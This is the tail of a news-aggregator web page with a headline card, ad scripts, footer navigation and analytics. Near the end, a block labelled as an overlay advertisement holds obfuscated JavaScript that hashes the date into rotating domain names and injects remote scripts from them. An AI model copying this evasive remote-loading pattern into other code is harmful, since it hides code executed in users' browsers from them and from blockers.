                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://s.yimg.com/ny/api/res/1.2/TABFIzf5sUGEUivx9Rzxyw--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD03NTA-/https://media.zenfs.com/en/the_telegraph_258/4aa548040a082d75c6109e9f228fb4ba"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://s.yimg.com/ny/api/res/1.2/TABFIzf5sUGEUivx9Rzxyw--/YXBwaWQ9aGlnaGxhbmRlcjt3PTEyMDA7aD03NTA-/https://media.zenfs.com/en/the_telegraph_258/4aa548040a082d75c6109e9f228fb4ba" alt="EU accused of funding units that dump migrants in North African desert"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/EU-accused-of-funding-units-that-dump-migrants-in-North-African-desert-9tutin" >EU accused of funding units that dump migrants in North African desert</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.yahoo.com/news/eu-accused-funding-units-dump-164730989.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The North Africa Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The North Africa Journal/>
                                   <meta itemprop="datePublished" content=2024-05-22/>
                                   <meta itemprop="dateModified" content=2024-05-22/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/algeria', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of algeria to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/algeria" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
